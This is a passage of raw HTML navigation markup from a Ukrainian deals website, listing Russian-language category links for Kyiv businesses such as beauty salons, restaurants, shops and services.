                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/foto_i_pechat">Фото и печать                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/dlja_doma">Услуги для дома                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/vse_dlja_pitomcev">Все для питомцев                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/nestandartnye_uslugi">Нестандартные услуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/uslugi_it">Услуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/tovari_dr">Товары                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/blagotvoritelnost">Благотворительность                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/places/kiev/krasota">
                            <span>Красота</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/salony_krasoty">Салоны красоты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/parikmaherskie">Парикмахерские</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/barbershopy">Барбершопы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/brovi_i_resnitsy">Брови и ресницы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/spa_i_massazh">СПА и массаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/manikyur_i_pedikyur">Маникюр и педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kosmetologiya">Косметология</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tatu_pirsing">Тату, пирсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/stilisty_vizazhisty">Стилисты-визажисты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/solyarii">Солярии</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/tsentry_lazernoy_epilyatsii">Центры лазерной эпиляции</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_bani_i_sauny">Бани и сауны</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/massazhnye_salony">Массажные салоны</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/zdorovie">
                            <span>Здоровье</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/meditsinskie_tsentry">Медицинские центры</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_sport_i_fitnes">Спорт и фитнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/eda_i_razvlecheniya">
                            <span>Еда и развлечения</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_restorany">Рестораны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/bary_paby">Бары, пабы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pitstserii">Пиццерии</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kalyannye">Кальянные</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_sushi">Суши</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/nochnye_kluby">Ночные клубы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_dostavka_edy">Доставка еды</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/razvlecheniya">Развлечения</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/turisticheskie_kompanii">Туристические компании</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/gostinitsy">Гостиницы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/arenda_kvartir_na_sutki">Аренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/transport_i_bilety">Транспорт и билеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Достопримечательности и культурны...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/mp_obuchenie">
                            <span>Обучение</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/treningi_i_seminary">Тренинги и семинары</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_mp_obuchenie_drugoe">Другое</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_it_kursy">IT-курсы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/avtoshkoly">Автошколы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/kursy_inostrannyh_yazykov">Курсы иностранных языков</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/obuchenie_za_granicej">Обучение за границей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/dlya_detey_i_mam">
                            <span>Для детей и мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/obrazovanie_dlya_detey">Образование для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/detskie_vrachi">Детские врачи</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/dlya_buduschih_mam">Для будущих мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tsentry_razvitiya_detey">Центры развития детей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/razvlekatelnye_tsentry">Развлекательные центры</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/shoping">
                            <span>Шопинг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/torgovye_tsentry">Торговые центры</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_odezhdy">Магазины одежды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_kosmetiki">Магазины косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/komisionnye_magaziny">Комисионные магазины</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_optiki">Магазины оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/rynki">Рынки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/zoomagaziny">Зоомагазины</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/yuvelirnye_salony">Ювелирные салоны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_tsvetov">Магазины цветов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_podarkov">Магазины подарков</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tovary_dlya_doma">Товары для дома</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_produktov">Магазины продуктов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/gipermarkety">Гипермаркеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/knizhnye_magaziny">Книжные магазины</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/sportivnye_magaziny">Спортивные магазины</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/rybolovnye_magaziny">Рыболовные магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/ohotnichi_magaziny">Охотничьи магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_detskie_magaziny">Детские магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_seks_shopy">Секс-шопы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_stroitelnye_magaziny">Строительные магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_medicynskie_tovary">Медицинские товары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/services">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_svadebnye_salony">Свадебные салоны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_fotouslugi">Фотоуслуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_strahovanie">Страхование</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/prachechnye">Прачечные</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_yuridicheskie_uslugi">Юридические услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/modelnie-agenstva">Модельные агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_dlya_doma">Для дома</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_veterinarnye_kliniki">Ветеринарные клиники</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_himchistki">Химчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_atele">Ателье</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/avtoservis">Автосервис</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/ritualnye_uslugi">Ритуальные услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/izgotovlenie_kljuchej">Изготовление ключей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_taksi">Такси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pochta_sluzhby_dostavki">Почта, лужбы доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pasportnye_stoly">Паспортные столы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/trudoustrojstvo_za_granicej">Трудоустройство за границей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Создание и продвижение сайтов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/ohrannye-uslugii">Охранные услуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/servisnye-centry">Сервисные центры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/tipografiya">Типографии</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/brachnye-agenstva">Брачные агентства</a>
                                    </li>
